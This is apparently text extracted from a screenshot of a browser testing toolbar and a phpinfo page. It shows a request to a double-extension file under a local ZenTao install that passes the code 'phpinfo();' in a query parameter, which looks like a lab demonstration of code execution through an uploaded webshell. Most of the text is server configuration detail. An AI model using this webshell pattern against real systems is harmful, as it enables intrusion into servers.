 Load URL
http://127.0.0.1/zentao/xxx.php.aaa?x=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
PHP Version 7.0.19
php
System Windows NT USER-AFNB6N21A5 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date May 9 2017 08:29:12
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled